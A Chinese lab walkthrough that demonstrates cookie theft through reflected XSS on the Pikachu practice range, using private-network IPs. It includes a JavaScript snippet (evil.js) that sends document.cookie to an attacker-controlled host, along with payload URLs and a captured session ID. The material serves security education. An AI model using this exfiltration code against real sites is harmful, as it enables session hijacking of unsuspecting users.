cookie劫持

pikachu靶场—cookie劫持

一.劫持的原理

利用XSS漏洞,对存在漏洞的位置进行测试,并写出payload。

将构造好的链接发送给用户,用户点击后就会将自己的cookie发送到攻击者提前布好的网站。

这次使用的是pikachu靶场,里面就存在着XSS相关的漏洞。

二、劫持的过程

-

环境说明

- 服务器: windows 7(pikachu靶场) IP:192.168.254.136

- 用户: windows 10 IP:192.168.254.149

- 攻击者的网站: windows 7 IP:192.168.254.135

-

攻击过程



1)反射型XSS(get)

2)构造测试payload

http://192.168.254.136/pikachu/vul/xss/xss_reflected_get.php?message=&submit=submit发现浏览器弹框了,显示了1111,正好是alert的内容,说明这个位置存在xss漏洞。



3) 提前在攻击者的网站下写好的js代码(evil.js)

var img=document.createElement("img"); img.src="http://192.168.254.135/log?"+escape(document.cookie); document.body.appendChild(img);4) 模拟用户点击构造好的payload

http://192.168.254.136/pikachu/vul/xss/xss_reflected_get.php?message=&submit=submit





5)查看获取的cookie

通过对比发现成功获取了用户了cookie

r68phbvh9g1pll8tnk4orouk8d

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!